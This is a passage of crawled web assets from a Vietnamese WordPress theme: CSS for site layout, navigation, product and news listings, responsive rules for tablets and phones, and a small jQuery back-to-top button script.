	- Comments
- Sidebars
- Footer Widgets
- Site Footer
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

*{
    margin: 0px;
    padding: 0px;
    outline : none;
    font-size: 13px;
    font-family: Arial,Helvetica,sans-serif;
    line-height: 20px;
}
div.clear{clear:both}
a{text-decoration:none}
img{
	max-width:100%;
	border:none;
}
.content-sidebar-wrap main.content {
	    width: calc(100% - 26%);
    float: left;
}
.sidebar-secondary {
	display: none !important;
}
a:hover, a:active, a:focus, li:hover, .transit{
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
 }
li{list-style:none}


/* ------------------Start Here --------------------------*/

.site-container {
	margin: 0 auto;
	width: 100%;
	position: relative;
}

.site-inner {
	clear: both;
	background: #fff;
	padding-top: 41px;
	margin: auto;
	width: 1020px;
	padding: 41px 10px 0;
	box-shadow: 0 0 4px #000;
}
.site-title{
	position: absolute;
	text-indent: -9999px;
}

/* banner */
.site-header{position: relative;}
.site-header .wrap {
	width: 1020px;
	margin: auto;
	position: relative;
}
.site-header .imgbanner{
	display: block;
	line-height: 0;
}
.site-header .imgbanner img{
	height: auto;
}

.content-sidebar-wrap {
	margin-top: 15px;
	overflow: hidden;
}

/* Navigation */

.nav-primary{
	background:#0000ff;
    box-shadow: 0px 2px 4px #000;
	position: relative;
	z-index: 9;
}
.nav-primary .wrap {
	width: 1020px;
	margin: auto;
	position: relative;
	height:50px;
}
.nav-primary .wrap:before {
    content: '';
    display: block;
    background: url(images/nav-before.png) center top no-repeat;
    height: 44px;
    width: 100%;
    position: absolute;
}
.nav-primary ul{
    width: 93%;
    margin: auto;
	padding: 0;
}
.nav-primary li{
	float: left;
	list-style: none;
	position:relative;
}
.nav-primary li a{
  color: #333;
  font-size: 16px;
  font-weight: bold;
  margin: 0;
  padding: 7px 20px;
  line-height:37px;
  position: relative;
  text-decoration: none;
  white-space: nowrap;
  	border-left: 1px solid #fff;
	border-right: 1px solid #c6c6c6;
}
.nav-primary li a span {
	font-size: 16px;
}
.nav-primary li:first-child >a {
border-left: 0;
}
.nav-primary li:last-child >a {
border-right: 0;
}
.nav-primary li:hover >a, .nav-primary .current_page_item >a, .nav-primary .current-cat >a, .nav-primary .current-menu-item >a{
	color: blue;
}

/* sub menutop lv 1 */
.nav-primary li  li {
	background: #E3E3E3;
	width:100%;
	border-top:#fff solid 1px;
	clear:both;
	padding:0;
	margin-top:-15px;
	-moz-transition:opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
	-webkit-transition:opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
	-o-transition:opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
	transition:opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
}

.nav-primary li li a{
	color: #333;
	font-size: 12px;
	line-height:37px;
	padding-left:10px;
	padding-right:0;
	border:none;
	position: relative;
}
.nav-primary li ul{
	z-index: 9999;
	float:left;
	list-style:none;
	margin:0;
	padding:0;
	position:absolute;
	background:#222;
	width:250px;
	opacity:0;
	visibility:hidden;
	-moz-transition:opacity 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
	-webkit-transition:opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
	-o-transition:opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
	transition:opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
}
.nav-primary li:hover>ul{
	opacity:1;
	visibility:visible;
}
.nav-primary li:hover ul li{
	margin-top:0;
    opacity:1;
}

/* sub menutop lv 2 */
.nav-primary ul ul ul{
	float:left;
    list-style:none;
    z-index: 9999;
    margin:0;
    padding:0;
    position:absolute;
    left:80%;
    top:0px;
    background:#222;
    width:100%;
    opacity:0;
    visibility:hidden;
    -moz-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.nav-primary ul ul ul li{
	border:none;
    border-bottom:1px solid #ccc;
    clear:both;
    margin:0;
    padding:0;
    width:100%;
    opacity:1;
}
.nav-primary ul ul li:hover ul{
	opacity:1;
    left:100%;
    visibility:visible;
}

/* search form */
#searchform, .search-form{
	overflow: hidden;
	padding: 2px;
}
.search-form{
	position: absolute;
	z-index: 100;
	right: -2px;
	bottom: -90px;

}
#searchform label{
	display: none;
}
#searchform input[type=text], .search-form input[type=text], .search-form input[type=search]{
	float:left;
	width: 210px;
	height: 30px;
	padding:2px 6px;
	font-size: 12px;
	border: 1px solid #ccc;
}
#searchform input[type=submit], .search-form input[type=submit]{
    float: left;
    height: 30px;
    border: none;
    background: #0000ff;
    cursor: pointer;
    padding: 0 5px;
    color: #fff;
}

/* breadcrumb */
.breadcrumb{
	margin: 0 0 10px 0;
	padding: 5px 0;
}
.breadcrumb a{
	color: #777;
}

/* ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 980px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float:right;
	width:735px;
}
/* Sidebar & content */

.sidebar {
	float: right;
	width: 24%;
}
.sidebar-content .sidebar-primary, .sidebar-sidebar-content .sidebar-primary {
	float: left;
 }
 .content-sidebar .sidebar-primary {
 	margin-right:10px;
 }

.sidebar .widget {
	border:#E2E2E2 solid 1px;
	margin-bottom:10px;
	padding: 0 0 0px 0;
}

.sidebar h4.widget-title {
    background: url(images/h4-sidebar.png) no-repeat;
    color: #FFF;
    font-size: 16px;
    text-align: left;
    margin: 0px;
    height: 35px;
    line-height: 35px;
    text-indent: 8px;
    font-weight: normal;
}
.sidebar ul, .sidebar ol, .sidebar-alt ul, .sidebar-alt ol{
	margin:0;
	padding:0;
	list-style:none;
}

.sidebar ul.menu li{
    list-style: disc inside;
    padding: 7px 0px 7px 10px;
    position: relative;
    font-size: 17px;
    color: blue;
    border-bottom: 1px solid #ccc;
}
.sidebar ul.menu li a{
	color:#000;
	font-size: 13px;
	text-decoration:none;
}
.sidebar ul.menu li a:hover{color:#c93702;}

/* sub danh muc sp */
.sidebar ul.menu ul {
	position:absolute;
	left:86%;
	width:100%;
	top:0;
	background:#fff;
	z-index: 9999;
	opacity:0;
	border:#c5c5c5 solid 1px;
    visibility:hidden;
    -moz-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition:opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.sidebar ul.menu li:hover > ul{
	opacity: 1;
    left: 100%;
    visibility:visible;
}
.sidebar-secondary  {
	float: left;
	width: 240px;
}
.sidebar-content-sidebar .sidebar-primary {
	width:240px;
}

.sidebar .featuredpost .tin-tuc, .sidebar .featuredpage .page, .sidebar-alt .featuredpost .tin-tuc,
.sidebar-alt .featuredpage .page {
	margin: 0;
	padding: 8px 5px;
	overflow: hidden;
	color : white;
}
.alignleft{
	float:left;
	margin:0 6px 0 0;
}
.sidebar .featuredpost .avatar, .sidebar .featuredpage .avatar, .sidebar-alt .featuredpost .avatar,
.sidebar-alt .featuredpage .avatar, .sidebar .featuredpost img, .sidebar .featuredpage img,
.sidebar-alt .featuredpost img, .sidebar-alt .featuredpage img {
	background: #F7F7F7;
	margin: 0;
	padding: 2px;
	border: 1px solid #999;
	height: 65px;
    width: 65px;
}
.sidebar .featuredpost h2 a{
	color: black;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 0;
}


.cpd li{padding:4px 8px !important;}
.metaslider {
	margin: auto !important;
}

/** Navigation **/
.wp-pagenavi {
  float: right;
  margin: 10px;
}
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #BFBFBF;
  margin: 2px !important;
  padding: 3px 7px !important;
  text-decoration: none;
}

/* Sidebar - Content */

.sidebar-content .content,
.sidebar-sidebar-content .content {
	float: right;
	width: 74%;
}
.content-sidebar .content,
.content-sidebar-sidebar .content {
	float: left;
	width: 695px;
	margin-top: 15px;
	margin-left:5px;
}
.sidebar-content-sidebar .content {
	float: left;
	width: 480px;
	margin-top: 15px;
	margin-left:5px;
}
.full-width-content .content {
	width: 100%;
}
.heading, #related-post h3{
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 0px;
	background: #0000ff;
	line-height:37px;
	clear: both;
	margin-bottom:10px;
	text-transform:uppercase;
	text-indent:15px;
}

.heading a{
	color: #fff;
	font-size: 14px;
	line-height:37px;
}
.heading a:hover{text-decoration: underline;}

.content .entry-title {
	border-bottom:  1px solid #999;
	font-size: 15px;
	margin-bottom:  10px;
	padding-bottom:  5px;
}

.entry-content{
	padding: 10px;
	line-height: 1.5
}
.entry-content table{
	border-collapse:  collapse;
	border-spacing: 5px;
}
.entry-content p, .entry-content div{margin-bottom: 10px; min-height: 1px;}
.entry-content h1{font-size: 20px;}
.entry-content h2{font-size: 18px;}
.entry-content h3{font-size: 16px;}
.entry-content h4{font-size: 14px;}
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4{margin-bottom: 5px;}
.entry-content i, .entry-content b, .entry-content span, .entry-content strong, .entry-content p {
	font-size: inherit;
	color: inherit;
}
.entry-content .aligncenter{
	display: block;
	margin:	3px auto;
	text-align: center;
}
.entry-content img{
	max-width:  100%;
	height:  auto;
}
/* Tin lien quan */
#related-post h3{
	text-transform:uppercase;
	margin:6px 0;
}
#related-post ul li{
	list-style:square inside;
	color:#666;
	padding:3px 0;
}
#related-post ul li a{color:#444}
#related-post ul li a:hover{color:#222}

/* Product List Home */

.product-list .product-item {
    float: left;
    width: 32%;
    margin: 10px 14px 10px 0;
    height: 229px;
    position: relative;
}
.product-list .product-item:before {
	display: block;
	content: '';
	border: 1px solid #ccc;
	position: absolute;
	width: 100%;
	height: 100%;
}
.product-list .product-item:nth-child(3n) {
	margin-right: 0;
}
.product-list .product-item:hover:before{
	border: 1px solid red;
}
.product-list .product-item .product-title
 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	color: blue;
	text-align: center;
	font-weight: bold;
	display: block;
	position: relative;
	z-index: 9;
}
.price {
	color: #F00;
	text-align: center;
	font-weight: bold;
}
.gachngang{
	text-decoration: line-through;
}
.sidebar-content-sidebar .product-list .product-item{
	width: 30%;
	margin:5px;
}
.product-img{
  display: table;
  width: 99%;
  table-layout: fixed;
  height: 185px;
  margin: 5px auto;
  position: relative;
  z-index: 9;
}
.product-item a.img{
	text-align: center;
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	background: #fff;
	width: 100%;
}
.product-list .product-item .product-img img {
	width: auto;
	height: auto;
	max-height: 185px;
		-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.product-list .product-item:hover img {
	transform: scale(0.95);
}
/* archive */

.news-post{
  border: 1px solid #E4E4E4;
  border-radius: 4px;
  margin: 0 5px 15px;
  overflow: hidden;
  padding: 10px;
}
.news-post h2 a{
    font-size: 15px;
    font-weight: bold;
    color:#000;
}
.news-post img {
  border: 1px solid #E4E4E4;
  float: left;
  height: 120px;
  margin: 5px 10px 5px 5px;
  width: 150px;
}
.news-post p {
  padding: 10px 15px 5px 5px;
  text-align: justify;
  color:#000
}

/* News List Home */
.news-list .news-item {
	margin: 10px 0;
	overflow: hidden;
}
.news-list .news-item img {
	border: 3px solid #E1E1E1;
	width: 80px;
	height: 80px;
	float: left;
	clear: left;
	margin-right: 5px;
}
.news-list .news-item .news-title {
	line-height: 20px;
	height: 20px;
	overflow: hidden;
	color: #F15A24;
	text-align: left;
	font-weight: bold;
	display: block;
}
/* Single Product */
.anhspsp {
    width: 310px;
    float: left;
    text-align: center;
}
.anhspsp img{
	width: 100%;
	height: auto;
}	
.thongso {
    width: 410px;
    float: right;
}

.thongso ul li {
    list-style: square inside none;
    color: #F15A24;
    padding: 8px 0px;
    border-bottom: 1px dotted #CCC;
}
.thongso ul li span.left{
	display: inline-block;
	width: 150px;
}
.thongso ul li span.right {
    color: #000;
}
a.contact {
    float: right;
    margin-top: 10px;
    padding: 5px 15px;
    background: none repeat scroll 0% 0% #F15A24;
    color: #FFF;
    font-weight: bold;
    border-radius: 10px;
}

/* form lien he */
.wpcf7 p{
	line-height: 2;
	overflow: hidden;
}

.wpcf7 label{
	float:left;
	width: 120px;
	margin-right: 6px;
	line-height: 24px;
}
.wpcf7 label span.sao{color:#F00}

.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 input[type=tel]{
	width: 250px;
	height: 24px;
	border: #cacaca 1px solid;
	float:left;
}
.wpcf7 textarea{
	width: 250px;
	height: 120px;
	margin-bottom: 7px;
	resize:none;
}
.wpcf7 input[type=submit], .wpcf7 input[type=reset]{
	padding:3px 10px;
	cursor: pointer;
}
.wpcf7 input[type=submit]{margin-left: 126px;}

/* Footer */
.footer-widgets, .site-footer {
    overflow: hidden;
    background:#e9e9e9;
}
.footer-widgets {
	box-shadow: 0 0 4px #000;
}
.footer-widgets .wrap {
	width: 1040px;
	margin: auto;
	position: relative;
}
.footer-widgets .widget_text {
    text-align: left;
    color: #333333;
	padding:10px 0px;
	width: 50%;
	float: left;
}
.footer-widgets  h4{
	margin-bottom: 10px;
	color: #0000ff;
	font-size: 20px;
	font-weight: bold;
}
p#credit-link{
	text-align: right;
	padding-right: 6px;
}
p#credit-link strong{
	color: #FFFFFF;
	text-decoration: none;
	padding-right:12px;
	line-height:24px;
	font-size: 10px;
}

/**** support online ****/
#supporter-info{
	padding-top : 92px;
	background: url(images/bg-support.png) top center no-repeat;
	margin-top: 5px;
}
.supporter {
    text-align: center;
    font-weight: bold;
    padding: 6px 0px;
}
.online{text-align: center;margin:5px 0;}
.yahoo a,.skype a{
	line-height: 0;
	display: block;
}
.yahoo,.skype{
	display: inline-block;
	margin:0px 5px;
}
.skype img{
	height: 16px;
	width: auto;
}
.phone {
    color: #F00;
    font-weight: bold;
    display: block;
}

/* slide doc */
.promoteslider ul {
	width:100%;
	padding:0;
}
.promoteslider ul li {
	text-align: center;
	list-style: none;
	display:table;
	table-layout: fixed;
	width:100%;
}
.promoteslider ul li a {
	color: #F15A24;
	text-align: center;
	font-weight: bold;
	display: block;
}
.promoteslider ul li img{
	height: 160px;
	width: auto;
}

/* back to top */
#back-top {
    position: fixed;
    bottom: 30px;
    right:20px;
    z-index: 9999;
}
#back-top a {
    /* transition */
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}
/* arrow icon (span tag) */
#back-top span {
    width: 45px;
    height: 45px;
    display: block;
    margin-bottom: 7px;
    background: url(images/backtop.png) center no-repeat ;

    /* rounded corners */
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;

    /* transition */
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}
.heading-page {
	font-size: 16px;
	color: blue;
    margin-bottom: 11px;
}
.img-page {
	width: 295px;
	height: 209px;
	display: block;
	position: relative;
	float: left;
	border: 1px solid #ccc;
	margin-right: 3%;
}
.img-page img {
	width: auto;
	max-height: 209px;
	position: absolute;
	top: 0;left: 0;bottom: 0;right: 0;
	margin: auto;
}
#intro-content {
	overflow: hidden;
	margin-bottom: 15px;
}
.viewpage {
	float: right;
}
.news-wrap {
    clear: both;
    padding-top: 15px;
}
.heading-new {
	font-size: 14px;
	color: #1481cb;
	padding-bottom: 10px;
	border-bottom: 2px solid #1481cb;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.news-box {
	width: 56%;
	float: left;
	margin:0 2% 0 0;
}
.news-box a.img img {
	width: 180px;
	height: 120px;
	float: left;
	margin-right: 10px;
}
.news-box a.news-title {
	color: #000;
	font-weight: bold;

}
.view-title {
	float: right;
	color: #a0a0a0;
	font-size: 10px;
}
.news-title-right {
    display: block;
    background: url(images/lia-new.png) left 6px no-repeat;
    padding-left: 15px;
    float: right;
    width: 36%;
}
#text-5 {
    position: absolute;
    bottom: -88px;
    width: 72%;
}
#text-7 {
	display: none;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://vgbvina.com/wp-content/themes/RTNormal/responsive.css?ver=5.7.14
body_size: 831
content:
/*****************************************************/
/* Responsive for web
/* Hai Coder
/*****************************************************/
@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation : landscape) {
/* Ipad ngang */
}
@media screen and (max-width: 768px), (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
/* Ipad dọc */
}
@media screen and (min-width: 600px) and (max-width: 960px) and (orientation : landscape) {
/* Máy tính bảng 7 inch ngang */
}
@media screen and (max-width: 600px), (min-device-width: 600px) and (max-device-width: 960px) and (orientation : portrait) {
/* Máy tính bảng 7 inch dọc */
}
@media screen and (min-width: 360px) and (max-width: 640px) and (orientation : landscape) {
/* Smartphone ngang */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 48%;margin: 0 1% 10px !important;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.sidebar .widget {width: 67%;}
}
@media screen and (max-width: 360px), (min-device-width: 360px) and (max-device-width: 640px) and (orientation : portrait) {
/* Smartphone dọc */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 100%;margin: 0 0 10px;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.img-page {width: 98%;}
}
@media screen and (min-width: 320px) and (max-width: 568px) and (orientation : landscape) {
/* Iphone 5 ngang */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 48%;margin: 0 1% 10px !important;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.sidebar .widget {width: 67%;}
}
@media screen and (max-width: 320px), (min-device-width: 320px) and (max-device-width: 568px) and (orientation : portrait) {
/* Iphone 5 dọc */
}
@media screen and (min-width: 320px) and (max-width: 480px) and (orientation : landscape) {
/* Iphone 4 ngang */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 48%;margin: 0 1% 10px !important;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
.sidebar .widget {width: 67%;}
}
 @media screen and (max-width: 320px), (min-device-width: 320px) and (max-device-width: 480px) and (orientation : portrait) {
/* Iphone 4 dọc */
.wrap {width: 100% !important;}
.site-inner {width: 100%;padding: 0;}
.nav-primary {display: none;background: none;}
.nav-primary li {width: 100%;background: #26acf5}
.nav-primary li a {border:none;}
.nav-primary li:hover a {color: #fff;}
.nav-primary ul ul {display: none;}
.metaslider, .search-form, #text-5 {display: none;}
.content {    width: 94% !important;padding: 0 5px;margin: 10px auto 0; float: inherit !important;}
.product-list .product-item {width: 100%;margin: 0 0 10px;}
.news-box {width: 100%;text-align: left;}
.news-box a.img {display: block;text-align: center;}
.news-box a.img img {float: inherit;margin: 0;}
.news-title-right {width: 95%;}
.sidebar {width: 100%;}
.sidebar h4.widget-title {background: blue;}
.footer-widgets .widget_text {width: 97%;padding: 13px 5px;}
.anhspsp, .thongso {width: 100%;}
.entry-content {padding: 10px 0;}
#text-7 {display: block;background: #26acf5;color: #fff;padding: 17px;width: 20%;text-align: center;position: absolute;z-index: 9999;}
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: http://vgbvina.com/wp-content/themes/RTNormal/lib/js/backtop.js?ver=5.7.14
body_size: 271
content:
jQuery(document).ready(function(){
 
    // hide #back-top first
    jQuery("#back-top").hide();
 
    // fade in #back-top
    jQuery(function () {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('#back-top').fadeIn();
            } else {
                jQuery('#back-top').fadeOut();
            }
        });
 
        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });
 
 
});